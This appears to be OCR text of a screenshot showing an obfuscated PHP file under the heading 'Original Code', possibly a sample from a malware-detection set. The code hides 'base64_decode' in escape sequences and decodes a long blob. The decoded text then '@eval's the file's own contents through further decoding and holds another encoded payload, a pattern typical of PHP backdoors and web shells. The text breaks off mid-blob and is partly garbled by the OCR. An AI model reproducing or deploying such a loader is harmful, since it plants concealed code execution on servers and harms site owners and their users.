
Yes
Original Code
<?php
$he68fbd9
=
"\142\x61\x73\145\x36\64\x5f\x64\x65\143
"Ly9OcE5UQy95U1BSRjVocTI1MjVZbWlwTzdsUS91dWNtcjlzQzhqYUJma1YzR3JiUTNrQ0FYNnpzQ2V
5SEJ1aC9mSGZ1T3M3ZFZualJ5SWFzNFJnOFNUNzFIRW42VjJ0cndCOS9SeXZRSGJRdE5pNGw1Tm4wT2N
nZ01KNWZ6UVc5N2s3NW40OXoyWFBoTjducVJPWkRHS0svdVkyYzJJV2NDbzNFaWRhM3dwYUsxbjJqMEx
YSzlJUms1WWl0aldYMmV1eUZqaEFtSWFuSjNkdWZaenlZbnZzVEdIR2dFTUtDNWdKVG42UVE2NHROZ2F
3dGR0WHVVTjllMDVkV3Z0VUYxcHl4YW55MndkREd5ajA3WEZQL0JNbXlHZXd2dDUyb0t2YnloRzF2TWd
ISlpXMXdoZjdEVEdLVFFsNGRrMlNFaWRPTlhySlU4ZDUrYTBXRWdBcmVkdGV3ZGJLTWlPTmtSbC9SQnN
DbUVkWkFjZzhJQW1TUlZPNncyVUxzVVJndFRvUE1XZjFybW15QnFtaW5YMk80cmFLUHlTYVprRE13RjI
wa1RLcmhpT2RjMnl4cmdMdk5oZWxIZ0NyaWFPZFJtQ2ZjeGg2NE1NNzY2QVE3ZFhHemFzTHM4UEczVGE
0SVVnSzFQTFJXaGZwYVAxSVlLR2liL2FqUmpxTkMxRTJPVmJDOU1pQmtwbFhuNUtKQ3ZxQ2I3VHdoazN
xZXN0aU51Vm9Rcm9WUkhSUDBTRTlqNUsrVTJCekUxQm02R3AvM0t6cGUzY0g4aGVKWi9kQi80bnNJQlU
zN2FsQ3d0cDI3cjNMQ3FYVXVIa1dtSmdEaU9HQm1uQTVFLytxUmxNRUlLem5SRi94WHdXRzZ1OFhISTF
sdUVibUxGTUtKa3NKbzJ2b0FFMUFJMkVEM1NEYzFBREx5NEkyY3orRElCbUV5MldTSWZ0ek9hSTNWUzZ
GM3VObnJRUHlnQzRXVWJzQWJkSFlTVTBTN0ZmUGZCYUZjS3lmbkVzNE9GUlgxNC9VcU1MdG5id0FnQ3l
DZURmUVhRUGtON29nNFNYZVh4OVhFc04zY1hwODgrbW45R0lTYzZWUlpYdDU2SjRmVHc5V1NGR09JelV
wUEtkc2tMRldidkFYUVpMRlROYWlYeTU2NFN2STJnSUFmcERGUUFXRkNXUTY5TElRWGdkU2dVYmpaa1h
jMXNRYXFaQWRkODN6aytHZkNYSzRDckZFbEl0Q1pHZ1ROS1pVdWVxSW0xQjZTYnBYSU5ITzJ2MVJtSUx
hODF1VUF1YkRFTWZWOWFPTkV5dmppdGtVYWVlL0J5WkZySXYxZ3l2UGFyaTEzb0JqVms1NUZqS3JjL0l
DQ3ZrektmRFJ0dlBLUjF2eXVjSkx2VUNiS1RWZmdZMTFrN2pIWVNaQzVSNTZVMkFBMndVMG9qNVlxNlV
ZZzI0THBLM2FFcHZMYUVjaVlyOHFMWG1HcjZKV0xMOXQ2RXd6SkFOdy9ka1NsOVZtcnNPU3BVZkg5NUZ
DVG5aM2o3UUdjRDRIdHYxNEJDa1RSZmhLZzk2bFlTSU1kQ3lkWmZyS1JpQWNGdFFoV2hiY2NMWU93ZWx
oSWRCUTRUbXRGOXJ6V2tuVEtteCtRUXFLZDlsb0JJRlpsQmhUUEhGZzBLMWhvMG5zUzF0c1ppNVN0UUt
IRElMQThFZEJQL3ppTTJGN29JeHBNVXRUL3dKd3hTRG96TnRaWE9lcGdwSzV6djRlVWJFUDdJeGxOUHR
uNDJvd1hEcVBtcWJsOHNneFhDOHJZK2lRU3U3VjJOa01BTStxMm5rZ01IbFk4N2xCaU9saWN2anVFNTQ
vU0dlNjlySit2THNKVlcxU2txdjFkUlhTYysrRXBaR3BZZHFqZTg4cER2YXg3NkpsVHpUMS9wempxRDR
RV29xTmdKZUJxbjNMc0E0L29YSTByOTZPTW5Pa1ptajBvSHBDamxwZytETW41YitUOTN2SXFPZExNNy9
VakZyaUN2UEdvbXl3dG55MGdpYmZiOUpkclBBZGpOc0ZvUTZORWZqVlI5Ti9MSGRPQmJ0RHh2OEtWVTh
kQ0RvazZEZHNKUkdMTnFCd3p3aE5OWklYSWhTbVBsWHRuRXQ3Y1d0ZmJ6N3B6ZlJpOTdXYWFWczI1Nlk
0RkppSG1lc2ZOQXE3U2hOQTl5SXM1Y0pSR2hheGFaSFRmVGFaUWhaMU1qMGVBVTd0am5HNGtoNFY3b1R
1UEJtR0szcWdQa1VWMmt5djZ5aVF2OHllVlNsT2ZpbTFONVhHSEZ2WVI5dTA0NFJmb01rQkM4WEdmTjl
DUjZUblA0cnNQYWRHMWkrM3ZjUUV1UXZpZm81Q0xQQXZVWEU4dnV5RC8yajVIdkVITFZDdWU4TmYySTF
1ZlgxTXR4RjhueVNBQ21PN2wvRk8vMUNrRGtXaW0xWVdWVVA5YVYwSXJjWTZNdG4wWWthVEZKWCtkRnV
XTDdlUXBKbnJlUU0zYTQ5Sk82eFRhQ2JZdGtBMXJDa1A2Z2hzMmVuM25UNzdZeHRnRWNXeWF4UGtNekV
YbFloQ3pOeXBjRXk2OVVpVFpMR2RudXRhcHdlUGRTSnVnOFFRU3BKK1dUcW0zSWdOMG85RGZ4SGRmVzB
jUVZMNmk0U2hRM1VyWGhEalJGOHJldjVUSTJCbS9wQW11c2N6Umh5QWdwZ044ZEJZd2kvSWtzNEt6V1M
0eVVDa2M1dWYyWUpGM3RsazE1TnhSQVRoYVY3ODdOTlR2Y2duZ0tYTXU0T0lZTFhZMk5MM2Ewc0NTZkJ
GeHNHdGtDTHBGVDNVV2xMMHM1aXNNNnFwNDZtZDlQejJjTXlhdXF4SmZSQmJ3dXFJeXRyN1JJNllxSGZ
4S0Rma1BsTWNhdXVKTmt1ZEZrQ0w4TG5LNWNwYW9Gem9zbzA0ZC9mcDI2aytsV0JEOE5lcGFSOVJEcnN
UZ0FTU0ZsSVNJdjhLSXpxeGJSYisvQU5sWGUzemhLQW1uT3dWbENEUXBOY3h0ejlYcVp3TmdqUnF4ZG8
wdU1ycWhaRHBkcU95cWE3T2pJSUNtb1F4OTFHeFk0U2taPTo0K2xFZnNWalhhTk5OTj09OjMwcDU2OXJ
yCiRzMzYxOTAxND0iXHg2NiI7JG43OTFlZWZlPSJcMTYzIjskeGNjOWJhYmM9IlwxNjMiOyRuY2YzNzR
mMz0iXDE0NSI7JGhlNjhmYmQ5PSJcMTQyIjskaGFkMzc1ZTE9IlwxNjMiOyRwNTgxNzNlYz0iXDE2MiI
7JHgwM2ZjOTIzPSJceDcwIjskc2ZkNzE3NzI9Ilx4NjciOyR4Y2M5YmFiYy49Ilx4NzQiOyRuNzkxZWV
mZS49Ilx4NzQiOyR4MDNmYzkyMy49IlwxNjIiOyRzZmQ3MTc3Mi49Ilx4N2EiOyRoYWQzNzVlMS49Ilw
xNTAiOyRzMzYxOTAxNC49IlwxNTEiOyRoZTY4ZmJkOS49Ilx4NjEiOyRuY2YzNzRmMy49IlwxNzAiOyR
wNTgxNzNlYy49IlwxNDUiOyRoZTY4ZmJkOS49IlwxNjMiOyRwNTgxNzNlYy49IlwxNjMiOyRuNzkxZWV
mZS49IlwxNjIiOyR4MDNmYzkyMy49IlwxNDUiOyRzMzYxOTAxNC49IlwxNTQiOyR4Y2M5YmFiYy49Ilx
4NzIiOyRuY2YzNzRmMy49Ilx4NzAiOyRoYWQzNzVlMS49Ilx4NjEiOyRzZmQ3MTc3Mi49IlwxNTEiOyR
zMzYxOTAxNC49IlwxNDUiOyRwNTgxNzNlYy49Ilx4NjUiOyRoZTY4ZmJkOS49IlwxNDUiOyRzZmQ3MTc
3Mi49Ilx4NmUiOyRoYWQzNzVlMS49Ilx4MzEiOyRuNzkxZWVmZS49IlwxNDMiOyR4Y2M5YmFiYy49Ilw
xMzciOyRuY2YzNzRmMy49IlwxNTQiOyR4MDNmYzkyMy49Ilx4NjciOyRuY2YzNzRmMy49IlwxNTciOyR
wNTgxNzNlYy49IlwxNjQiOyR4Y2M5YmFiYy49IlwxNjIiOyRoZTY4ZmJkOS49Ilx4MzYiOyR4MDNmYzk
yMy49IlwxMzciOyRuNzkxZWVmZS49Ilx4NmQiOyRzMzYxOTAxNC49Ilx4NWYiOyRzZmQ3MTc3Mi49Ilx
4NjYiOyRzMzYxOTAxNC49Ilx4NjciOyRoZTY4ZmJkOS49Ilw2NCI7JHhjYzliYWJjLj0iXDE1NyI7JHg
wM2ZjOTIzLj0iXDE2MiI7JG5jZjM3NGYzLj0iXHg2NCI7JG43OTFlZWZlLj0iXHg3MCI7JHNmZDcxNzc
yLj0iXDE1NCI7JHgwM2ZjOTIzLj0iXHg2NSI7JG5jZjM3NGYzLj0iXDE0NSI7JHhjYzliYWJjLj0iXDE
2NCI7JHMzNjE5MDE0Lj0iXDE0NSI7JHNmZDcxNzcyLj0iXDE0MSI7JGhlNjhmYmQ5Lj0iXDEzNyI7JHN
mZDcxNzcyLj0iXDE2NCI7JHgwM2ZjOTIzLj0iXHg3MCI7JHhjYzliYWJjLj0iXHgzMSI7JHMzNjE5MDE
0Lj0iXDE2NCI7JGhlNjhmYmQ5Lj0iXHg2NCI7JGhlNjhmYmQ5Lj0iXDE0NSI7JHhjYzliYWJjLj0iXDY
zIjskc2ZkNzE3NzIuPSJceDY1IjskeDAzZmM5MjMuPSJceDZjIjskczM2MTkwMTQuPSJceDVmIjskeDA
zZmM5MjMuPSJceDYxIjskczM2MTkwMTQuPSJceDYzIjskaGU2OGZiZDkuPSJceDYzIjskeDAzZmM5MjM
uPSJceDYzIjskczM2MTkwMTQuPSJceDZmIjskaGU2OGZiZDkuPSJceDZmIjskczM2MTkwMTQuPSJcMTU
2IjskaGU2OGZiZDkuPSJcMTQ0IjskeDAzZmM5MjMuPSJcMTQ1IjskczM2MTkwMTQuPSJceDc0IjskaGU
2OGZiZDkuPSJceDY1IjskczM2MTkwMTQuPSJceDY1IjskczM2MTkwMTQuPSJcMTU2IjskczM2MTkwMTQ
uPSJcMTY0IjskczM2MTkwMTQuPSJcMTYzIjskYzRjMDE2N2Y9JG5jZjM3NGYzKCJcNTAiLF9fRklMRV9
fKTtAZXZhbCgkbjc5MWVlZmUoJGhhZDM3NWUxKCR4MDNmYzkyMygiXHgyZlx4NWNcNTBceDVjXDQyXHg
yZVx4MmFceDVjXHgyMlx4NWNcNTFcNTciLCJceDI4XHgyMlx4MjJceDI5IiwkeDAzZmM5MjMoIlx4MmZ
ceGRcMTc0XHhhXDU3IiwiIiwkczM2MTkwMTQoJHA1ODE3M2VjKCRjNGMwMTY3ZikpKSkpLCJceDMyXDY
xXDE0M1x4MzdcNjVceDY1XDcwXHg2Mlx4MzhcNzFcNjdcMTQxXDYwXHg2NFx4MzVceDM0XHg2MVw3MFw
xNDJcNjRcMTQ0XHgzNVx4MzBcMTQ1XDYxXDE0Nlx4MzdceDM2XHgzNFwxNDJceDM5XHgzOFx4MzNcMTQ
1XHgzMFw3MFw2Nlw2Nlw2NFwxNDYiKT8kc2ZkNzE3NzIoJGhlNjhmYmQ5KCR4Y2M5YmFiYygiQ0dvVVB
mSVZ3aS9GbVhSS1U1akdqOE42TW0rVTUwdXNhVUNCL2ljOUNvZjdPSFhISVdXWFhDNndZdHZkR1VDNks
zLzhPSkNWUStQL291WTk2bG9qaWp3dllqWTc2OG9ZM2ozN0ErSHovaG5IaTFzTFEvTi8vaXpDZXBrV3p
QRkVhL3VBeFEvRTVWc2NVa0QvVkM2UHBybS9JQzVvakgvdG13VjZHcVlmbzNnL24vaG9ERlkvbitKVUx
NbTgwSzgwOVByUmJhLzg4NytZWithLy9WK3FDLy9rL2svKzhtK2QvaWxRSGxvQ2R0cy9vdU5BQzJSUHB
kWEkwaW5KZHR2eXZzTWNJcnlEbmpidjFVV3F5Q3FHemJKTmMzRHBUVlIzUENwOE9QNEQ1VEZpbG03b2Z
MVXp1OGZVVlhQekRaWkhiVEhpQ05ENEhWZC9CeGF1Yk5yRlFCbk85UmRReDZXODJ5WlpEV1prakZWV25
VaTV0VXRVZ1ltSHlzREJjaW5UMjVHTUxRUitmVXA5dFcreWlEcFhqZ1lTOEVCNm9ldHAzaU5rT01aaVZ
UODdnMjgvVzBUZFV5TldOME9OTjd